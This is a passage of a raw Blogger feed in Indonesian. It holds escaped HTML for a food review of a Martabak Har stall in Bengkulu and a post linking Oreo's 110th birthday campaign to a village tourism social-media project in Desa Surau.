kedainya\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xtz_-9GzBP4bfys06bJVZxF8Xwh1Ij_f1osV-Zabnd51mFYVMmv9hsjJjSLDGsesyLYprzgHTjrSUPhCN5G1NPp4qBgI5hHGaXrhGGjYclXArWtdTg8DmSJhfip1UqGoRlokVsfZrCapVzvekMVAKMnk-A4l3hjC_QeJoI3SJXxsDJc57dEWfM0d7A\/s4000\/20220512_184048.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xtz_-9GzBP4bfys06bJVZxF8Xwh1Ij_f1osV-Zabnd51mFYVMmv9hsjJjSLDGsesyLYprzgHTjrSUPhCN5G1NPp4qBgI5hHGaXrhGGjYclXArWtdTg8DmSJhfip1UqGoRlokVsfZrCapVzvekMVAKMnk-A4l3hjC_QeJoI3SJXxsDJc57dEWfM0d7A\/s320\/20220512_184048.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1kC0C6iXIKCTEYiaGPXpq9jJYHCiv02QLCULZvd7xgPn20vZfUPb6cOnef0cju7z0mEp1Y8xbQ1K34xagoHsHNg_qdp-66EgUsw20V4jvc8O76bdNecEJRMGJ8xplsx1bH9yRljkmUCO5G7OJf-9uOuW5Q4-728UvCssIf5CuiY2YZitQyxT06sPptQ\/s4000\/20220512_184120.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1kC0C6iXIKCTEYiaGPXpq9jJYHCiv02QLCULZvd7xgPn20vZfUPb6cOnef0cju7z0mEp1Y8xbQ1K34xagoHsHNg_qdp-66EgUsw20V4jvc8O76bdNecEJRMGJ8xplsx1bH9yRljkmUCO5G7OJf-9uOuW5Q4-728UvCssIf5CuiY2YZitQyxT06sPptQ\/s320\/20220512_184120.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtOh3B5gZdSMTGES0y8F9wcoM47FcHk88AqMbm93YVXLk_dT7b25qoD98aO-kjgdKZRFn1zD2HflzjEE4x1ctYo4QBOxb1hbzFAhTPpTp17bXpM450dxYdc0Kgo-rmeTepq0YhH2yDM6xEsQYLFM8989iuSnj51qBHDGUsBo-yf2wTVwGAPaD45oaerQ\/s4000\/20220512_184128.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtOh3B5gZdSMTGES0y8F9wcoM47FcHk88AqMbm93YVXLk_dT7b25qoD98aO-kjgdKZRFn1zD2HflzjEE4x1ctYo4QBOxb1hbzFAhTPpTp17bXpM450dxYdc0Kgo-rmeTepq0YhH2yDM6xEsQYLFM8989iuSnj51qBHDGUsBo-yf2wTVwGAPaD45oaerQ\/s320\/20220512_184128.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4_AVTy1iB1yfDeFM6VgO-O_G8x7KmvGSQMLQ2wWtihct4Goav_6KSV1Zr0q9TvdOFnFwNp2ZOuat4Wxzxq0N7OVcdR3dtTiGmTenCn6J-Ci91SJPfO_MjXqPSZPGiGj5hCBoymGoHgbX3bitoxnanL7hIgeY_-GQ0IWW_Gmg_SP3afg2ZKsY8CJ6TrQ\/s4000\/20220512_184132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4_AVTy1iB1yfDeFM6VgO-O_G8x7KmvGSQMLQ2wWtihct4Goav_6KSV1Zr0q9TvdOFnFwNp2ZOuat4Wxzxq0N7OVcdR3dtTiGmTenCn6J-Ci91SJPfO_MjXqPSZPGiGj5hCBoymGoHgbX3bitoxnanL7hIgeY_-GQ0IWW_Gmg_SP3afg2ZKsY8CJ6TrQ\/s320\/20220512_184132.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQVVi_LvKeKTKwXqYNTzcR_DWsHyYSFsiZO5txta--c3UuE0-IRHJwT18GsrXWS4V4-gt8679Yl2XXh0DpBXPblNo2TS6pFxoQK4wcto2ryppGmueM3ZNZ3SRZoAaaMR-BYQK8gDjehBwHZFJOHYWBIahhHmKeBZZinVn4deLZ0MPv3SV_Sz_KuIKuGA\/s4128\/20220512_184150.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2322\" data-original-width=\"4128\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQVVi_LvKeKTKwXqYNTzcR_DWsHyYSFsiZO5txta--c3UuE0-IRHJwT18GsrXWS4V4-gt8679Yl2XXh0DpBXPblNo2TS6pFxoQK4wcto2ryppGmueM3ZNZ3SRZoAaaMR-BYQK8gDjehBwHZFJOHYWBIahhHmKeBZZinVn4deLZ0MPv3SV_Sz_KuIKuGA\/s320\/20220512_184150.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk pemesanan bisa menghubungi nomer di bawah ini yah. Bisa melayani pengiriman juga. Namun makan langsung di kedainya. Lebih seru lagi apalagi jika bersama dengan teman, sahabat atau keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzmf8LAGWIg72HrDNH8nLrjtBC59C_PCpAmvzbdVcP3jkfDRdDMgZxxEYg4jVevN-Df10S4N0mClXMuv7cFBhZIhou7cVBuWdWjos59DWU67lJv-MzMr76Uog3H3pmnYNi2FFhwbkSVKOiqT244wRr1fWJXIu_K0EkoH3ubabc546HLHaP6omW6JnPzA\/s4000\/20220512_184208.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzmf8LAGWIg72HrDNH8nLrjtBC59C_PCpAmvzbdVcP3jkfDRdDMgZxxEYg4jVevN-Df10S4N0mClXMuv7cFBhZIhou7cVBuWdWjos59DWU67lJv-MzMr76Uog3H3pmnYNi2FFhwbkSVKOiqT244wRr1fWJXIu_K0EkoH3ubabc546HLHaP6omW6JnPzA\/s320\/20220512_184208.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioaI2kkgT0lsfuP0zSTolreksko6ySy7p0CbZm8U5L41gcsyvNf2xnIRVTH_FtYp3P6J_RUrgmEq8tpBvSkYkHVAdVIdXAPPBjFA36NE36mzQvcVcHlX14-94W51afKmGDCrlOrafg6JQDZ8RD4ePaDvFQIqekrDq4OzdZdsZQsrguAC5g3rgflHR2Dw\/s4000\/20220512_184451.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioaI2kkgT0lsfuP0zSTolreksko6ySy7p0CbZm8U5L41gcsyvNf2xnIRVTH_FtYp3P6J_RUrgmEq8tpBvSkYkHVAdVIdXAPPBjFA36NE36mzQvcVcHlX14-94W51afKmGDCrlOrafg6JQDZ8RD4ePaDvFQIqekrDq4OzdZdsZQsrguAC5g3rgflHR2Dw\/s320\/20220512_184451.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPnkstgI-LrtinfyNm7YnSF18ONSsaWmugl1ZxE-sLmJ8pHuoOXO1dl6j4YJTmFVGhm7XkxaMDIcVWXA6_tPHjkEzt-CQQvG-pb8K55O_BrDacqdesM9WigaD6oB5uUjpRSb77FMSXepvJfIxZ6wN8Z7CLjTxf5SAwdEm-jmCUbUF3xGbS6hBA17Jnw\/s4000\/20220512_184501.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPnkstgI-LrtinfyNm7YnSF18ONSsaWmugl1ZxE-sLmJ8pHuoOXO1dl6j4YJTmFVGhm7XkxaMDIcVWXA6_tPHjkEzt-CQQvG-pb8K55O_BrDacqdesM9WigaD6oB5uUjpRSb77FMSXepvJfIxZ6wN8Z7CLjTxf5SAwdEm-jmCUbUF3xGbS6hBA17Jnw\/s320\/20220512_184501.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk harga satu porsinya mulai dari Rp. 18.000. Tersedia juga untuk telur ayam dan telur bebek. Semuanya tersedia dan terserah Anda mau pilih Martabak dengan telur ayam atau bebek.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk minuman, tersedia minuman teh dan jeruk.Baik dalam kondisi hangat atau dingin. Tersedia juga kopi. Untuk harga minuman mulai dari Rp. 5.000\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENah, ini solusi ya buat yang pengen makan Martabak Har. Bisa datang ke kedai ini saja.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOh, ya teman-teman bisa lihat juga video keseruan saya bersama suami dan dedek Nasya saat makan di kedai Martabak Har melalui video YouTube saya. Ditonton ya sekalian juga di subscribe ya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESalam Hangat, Milda\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EInstagram @mildaini.bkl\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETwitter @mildainibkl\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/405405625180048464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/10\/Ingin-makan-martabak-har-di-kota-bengkulu.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/405405625180048464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/405405625180048464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/10\/Ingin-makan-martabak-har-di-kota-bengkulu.html","title":"Ingin Makan Martabak Har di Kota Bengkulu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYTjeDcWA7bPcJIT11CyirQS_WPwe1dVbIBPBcLNNFi4csEP746_bc0XiESWwKPNcYpYxsUDse1_7DD4aK6sx0d2jLHrpUPPu0EZ7jruDeGvue2usfh2BX7xkUaQAUzcgg34PINo7rzxrDyE5Kh0keacSDEWVDzzpbxITZ-x03ITspsQEVfoVh0IJKdw\/s72-c\/20220512_184123.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5829142450342418936"},"published":{"$t":"2022-08-18T12:00:00.018+07:00"},"updated":{"$t":"2022-08-20T18:01:25.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UMKM"}],"title":{"type":"text","$t":" Oreo 110th Birthday Celebration dan Optimasi Medsos Wisata Desa Surau"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaiku.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar semuanya sahabat Milda Ini berlimpah rejeki dan kebahagiaan. Dengan semangat tujuh belasan tahun ini semoga kita memang bisa bangkit, tumbuh dan pulih bahkan dengan semangat yang lebih kuat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang namanya sedang ulang tahun, pasti selalu punya semangat baru untuk hidup yang lebih baik. Sama seperti yang sedang Oreo alami. Tahun ini gak terasa,bahkan sudah bisa dianggap sepuh nih Oreo. Tahu yah, tahun ini usia Oreo sudah 110. Usia yang sangat luar biasa untuk ukuran bisnis. Dengan usia yang legenda tersebut, tentu banyak yang sudah dilakukan Oreo selama keberadaannya di dunia ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirF7xmHqh65nTTOKAv2nvHWklWa6Prl9YzUwYX6v2b1NaEvJua3NvaEJ-no2c9ww6yS5LD7_P_Fby_XpRSUR_3yyKgUQhowzoUa7ngVftorXlODHO0EwoaJsshXCyOzEZBC_ibxTuQtDtJVyOn-CHXNKDEHVU_XzSsrwzkWfrLEEX81R1_aI6nE1W0Ow\/s1600\/oreo%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirF7xmHqh65nTTOKAv2nvHWklWa6Prl9YzUwYX6v2b1NaEvJua3NvaEJ-no2c9ww6yS5LD7_P_Fby_XpRSUR_3yyKgUQhowzoUa7ngVftorXlODHO0EwoaJsshXCyOzEZBC_ibxTuQtDtJVyOn-CHXNKDEHVU_XzSsrwzkWfrLEEX81R1_aI6nE1W0Ow\/w640-h360\/oreo%202.jpg\" title=\"Oreo 110th Birthday Celebration\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENama Oreo sudah sangat lekat di dalam ingatan banyak orang, dari anak-anak hingga orang dewasa. Semua mudah menyebut dan mengingat nama Oreo tesebut. Produk Oreo sudah bertahan lama dan mendunia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ENah, di usia 110 tersebut digelar berbagai kegiatan dengan tajuk Oreo 110th Birthday Celebration. Oreo juga meluncurkan produk baru dengan logo dan kemasan khas ulang tahun. Kemasan warna biru dengan gambar kue ulang tahun. Ada\u0026nbsp; AR Instagram Filter yang juga mengajak pengemar, konsumen Oreo untuk mengikuti, caranya gampang banget tinggal tiup lilin sejumlah 110 di filter Instagram. Untuk kegiatan ini Oreo juga menyediakan hadiah yang menarik banget.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang tak kalah seru itu adanya kolaborasi bersama F\u0026amp;B. Kita tahu, Oreo sudah sangat terkenal di mana-mana. Meski sudah punya nama sendiri, Oreo juga ingin berkolaborasi dengan banyak pihak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003ETahun ini Oreo berusia 110 tahun , sama halnya dengan Indonesia. Saya mendoakan supaya Oreo tetap bertahan dengan kesuksesan yang sekarang sudah diraih, selalu memberikan inovasi dalam produknya dan terus bisa berkolaborasi dengan berbagai pihak. Dari semua lini dan jenis mitra termasuk kegiatan sosial. Agar keberadaan Oreo semakin dirasakan dan bisa diandalkan sebagi mitra bagi semua orang yang ingin. Selamat dan sukses yah\u0026nbsp; Oreo 110th Birthday\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAku dan Semangat Oreo 110th Birthday Celebration\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan semangat ulang tahun tanah air ku tercinta Indonesia dan Oreo, saya jadi bersemangat juga untuk bisa saling berbagi dan berkolaborasi. Jadi, bersama keluarga besar Jurusan Sosiologi Universitas Bengkulu untuk membantu pemuda-pemudi di Desa Surau yang tergabung dalam Karang Taruna. Untuk memanfaatkan website\/blog dan media sosial untuk promosi wisata Desa Surau.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDesa Surau terletak di Kabupaten Bengkulu Tengah, tepatnya di kecamatan Taba Penanjung. Diberi nama Surau, ada alasannya. Menurut sekretaris desa, nama Surau yang artinya musholah\/ masjid dalam bahasa Padang. Diberikan oleh para sesepuh desa karena di kawasan Taba Penanjung dulu kala, hanya ada satu-satunya Surau\/Musholah\/Masjid. Yakni di desa ini. Lokasi Surau tersebut tepat berada di balai desa ini. Di belakang bangunan balai desa, masih terdapat sisa bangunan Surau tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk usia desa Surau, sudah sepuh sama halnya dengan usia Oreo di atas seratus tahun. Di desa ini terdapat banyak objek wisata yang bagus, masih original dan belum banyak yang tahu. Ada objek wisata sungai, air terjun, danau. Objek wisata tersebut istimewa, sebab memiliki warna air yang berbeda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOOQ8YprbWGNBuJUhp9u88UScKLxItoygacopA4YmrTZlO8UdE3GW0_chg12DrmscCg2CAm6n4OSaAuIs8bGBekC5rFzAu_eUCG29t7RVXzKCECBijH5SU0hjbRM75A2HRssFHJWSnY9wf_Ax-gpF4JHw5qyir8zRXol2vqWlEn5BS5-9Uh0pBOijlPA\/s1600\/oreo%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https;\/\/www.mildaini.com\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOOQ8YprbWGNBuJUhp9u88UScKLxItoygacopA4YmrTZlO8UdE3GW0_chg12DrmscCg2CAm6n4OSaAuIs8bGBekC5rFzAu_eUCG29t7RVXzKCECBijH5SU0hjbRM75A2HRssFHJWSnY9wf_Ax-gpF4JHw5qyir8zRXol2vqWlEn5BS5-9Uh0pBOijlPA\/w640-h360\/oreo%201.jpg\" title=\"Oreo 110th Birthday Celebration\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMendengar cerita bapak Sekretaris Desa dan Karang Taruna. Saya jadi tertarik untuk langsung mengunjungi objek wisata tersebut, terutama danau air biru dan air terjunnya. Namun sayang, saat itu kondisi cuaca kurang bersahabat. Usai acara makan-makan, tiba-tiba langit mendung dan turun hujan. Jadwal mengujungi dan melihat berbagai objek wisata secara langsung terpaksa ditunda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKami akhirnya menjadwalkan kembali untuk berkunjung ke lokasi objek wisata langsung di hari yang lainnya. Hari ini di awali dulu untuk pembuatan website\/blog dan media sosial desa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambil menunggu jadwal kembali berkunjung ke objek wisata langsung. Kami sepakat untuk saling berkolaborasi dan membantu membuat objek wisata tersebut viral di medsos. Jadi harus sering di-uplod , di-posting dan dibagikan berbagai tulisan ,foto dan video kepada netijen. Termasuk dengan membagikan foto dan video kegiatan hari ini. Intinya sih, bagaimana membuat website, dan media sosial itu aktif. Berisi konten yang informatif dan positif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOreo Brithday Teman Dalam Perjalanan\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYHotNji2EIjT2WjqmcmEhgXuhc343PGfXGdSylA-_r10clEvDgs8g2DfhVLQP0iqEa7GpxyK6_zX_NZWevqZlTHeol3h05N7JHu5qAzN-W8Qt7LJw4zkTJu5ra_zvOvnSPi-ZhUP8Vc4uBbvg8NfMYsxIYFZBMOFjVdUdKdBo2QeKLuvVqk7pxW1cQ\/s1600\/oreo%204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https;\/\/www.mildaini.com\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYHotNji2EIjT2WjqmcmEhgXuhc343PGfXGdSylA-_r10clEvDgs8g2DfhVLQP0iqEa7GpxyK6_zX_NZWevqZlTHeol3h05N7JHu5qAzN-W8Qt7LJw4zkTJu5ra_zvOvnSPi-ZhUP8Vc4uBbvg8NfMYsxIYFZBMOFjVdUdKdBo2QeKLuvVqk7pxW1cQ\/w640-h360\/oreo%204.jpg\" title=\"Oreo 110th Birthday Celebration\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJarak rumah saya ke lokasi lumayan jauh. Harus ditempuh dengan kendaraan roda empat supaya nyaman dalam perjalanan. Kami berangkat ke sana membawa satu rombongan. Saya kebetulan membawa Oreo kemasan baru dengan packing dan gambar baru, yang ada gambar kue ulang tahunnya. Saya menyebutnya ini adalah Oreo Brithday untuk saya perkenalkan kepada teman-teman di lokasi kegiatan. Selain itu untuk camilan, bentunya yang khas serta rasa uniknya pastinya dikenali dan disukai oleh banyak orang.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBersama Berkolaborasi Untuk Optimasi Wisata Desa Surau\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKepada para pemuda di Desa Surau yang tergabung di Karang Taruna, untuk terus bersemangat. Tirulah semangat juang Oreo, meski sudah berusia 110 tahun lebih. Tetapi terus berusaha untuk melakukan yang terbaik. Terus melakukan berbagai inovasi dan membuka banyak peluang dengan berkolaborasi dan bekerjasama dengan berbagai pihak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya juga menambahkan, apa yang kita lakukan hari ini untuk mempromosikan wisata Desa Surau, baru awalan. Mungkin belum ada apa-apanya. Namun , jika kita bekerja keras bersama-sama. Saya yakin, tidak butuh 110 tahun untuk melihat hasilnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, saya mengajak mereka untuk berkomitmen. Saya juga membuat kesepakatan, bahwa saya akan benar-benar membantu hingga website dan media sosial desa Surau bisa berjalan dan berfungsi dengan baik sehingga siap untuk melakukan berbagai promosi di media sosial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQSzLf-D14YGEWCaXTc12WzV8rKutR0A5mXa7j1q3ogWY0AfM0k8oK1fFt7_9oe9_vZxnMx2N8ksYch7CVm6L6b1IvqLJA_gN8frCkJTrV7mJ2pciJMC0lDcCEVqJ8PxUqZIMdUAe0eDYB9lQ6oH36tn-1zqA8W09jyH_JaFgIY4No5283ThIcAP5d0Q\/s1600\/oreo%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" 